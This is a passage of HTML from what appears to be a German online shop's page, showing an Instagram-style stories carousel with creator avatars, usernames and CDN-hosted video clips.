                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164657.png?v=1760189147&width=400"
                          alt="Droopy"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Droopy</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="11"
                style="--index:12;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_165036.png?v=1760189147&width=400"
                          alt="Droopy"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Droopy</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="12"
                style="--index:13;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/somioka.png?v=1729233005&width=400"
                          alt="Somioka"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Somioka</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="13"
                style="--index:14;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_171223.png?v=1760189146&width=400"
                          alt="ylusiion_law"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ylusiion_law</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="14"
                style="--index:15;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Screenshot_2024-10-21_180832.png?v=1729519743&width=400"
                          alt="Katana Group"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Katana Group</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="15"
                style="--index:16;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/jd.png?v=1729233173&width=400"
                          alt="JDMP"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">JDMP</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/medinx.png?v=1729232626&width=400"
                          alt="Medinx.roronoa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Medinx.roronoa
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="15.84" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/e4130b37bdd34c2eaad44ea82dc91383.thumbnail.0000000000_1000x.jpg?v=1729232190"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/e4130b37bdd34c2eaad44ea82dc91383/e4130b37bdd34c2eaad44ea82dc91383.HD-1080p-7.2Mbps-36501223.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/e4130b37bdd34c2eaad44ea82dc91383.thumbnail.0000000000_1000x.jpg?v=1729232190"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="10.38" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/d607cab6a45e4d5095ab59603152a3cb.thumbnail.0000000000_1000x.jpg?v=1729232185"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/d607cab6a45e4d5095ab59603152a3cb/d607cab6a45e4d5095ab59603152a3cb.HD-1080p-7.2Mbps-36501222.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/d607cab6a45e4d5095ab59603152a3cb.thumbnail.0000000000_1000x.jpg?v=1729232185"></video>
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/medinx.png?v=1729232626&width=400"
                            alt="Medinx.roronoa"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Medinx.roronoa
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/primo_6345d1e4-eb25-46d5-80fe-97c3962a4ee5.png?v=1729518790&width=400"
                          alt="Primo Dan"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Primo Dan
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="20.43" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/9622d9e48bb744dbbb231636a2093013.thumbnail.0000000000_1000x.jpg?v=1729518523"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/9622d9e48bb744dbbb231636a2093013/9622d9e48bb744dbbb231636a2093013.HD-1080p-7.2Mbps-36740437.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/9622d9e48bb744dbbb231636a2093013.thumbnail.0000000000_1000x.jpg?v=1729518523"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="13.58" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/a45a8980e14c46b78237fa4ddd85aa34.thumbnail.0000000000_1000x.jpg?v=1729518520"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/a45a8980e14c46b78237fa4ddd85aa34/a45a8980e14c46b78237fa4ddd85aa34.HD-1080p-7.2Mbps-36740438.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/a45a8980e14c46b78237fa4ddd85aa34.thumbnail.0000000000_1000x.jpg?v=1729518520"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="20.32" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/0329adbdd0cb4a7ba64ef42d1477a51f.thumbnail.0000000000_1000x.jpg?v=1729518523"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/0329adbdd0cb4a7ba64ef42d1477a51f/0329adbdd0cb4a7ba64ef42d1477a51f.HD-1080p-7.2Mbps-36740439.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/0329adbdd0cb4a7ba64ef42d1477a51f.thumbnail.0000000000_1000x.jpg?v=1729518523"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/primo_6345d1e4-eb25-46d5-80fe-97c3962a4ee5.png?v=1729518790&width=400"
                            alt="Primo Dan"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Primo Dan
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/got.png?v=1758623911&width=400"
                          alt="Henri Tech"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Henri Tech
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="29.6" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/43dc859e89fc43ca867be97c772e2edb.thumbnail.0000000000_1000x.jpg?v=1758623983"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/43dc859e89fc43ca867be97c772e2edb/43dc859e89fc43ca867be97c772e2edb.HD-720p-1.6Mbps-58071594.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/43dc859e89fc43ca867be97c772e2edb.thumbnail.0000000000_1000x.jpg?v=1758623983"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/got.png?v=1758623911&width=400"
                            alt="Henri Tech"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Henri Tech
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1758623913&width=400"
                          alt="Alice Klimenko"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Alice Klimenko
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="13.87" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/cc2264904d3e48008d197dda26b8eb10.thumbnail.0000000000_1000x.jpg?v=1758623982"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/cc2264904d3e48008d197dda26b8eb10/cc2264904d3e48008d197dda26b8eb10.HD-720p-1.6Mbps-58071592.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/cc2264904d3e48008d197dda26b8eb10.thumbnail.0000000000_1000x.jpg?v=1758623982"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="44.0" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/a416defb559144adbdd3a857907a2fdf.thumbnail.0000000000_1000x.jpg?v=1758623986"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/a416defb559144adbdd3a857907a2fdf/a416defb559144adbdd3a857907a2fdf.HD-720p-1.6Mbps-58071593.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/a416defb559144adbdd3a857907a2fdf.thumbnail.0000000000_1000x.jpg?v=1758623986"></video>
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1758623913&width=400"
                            alt="Alice Klimenko"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Alice Klimenko
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1758623913&width=400"
                          alt="Draken"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Draken
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
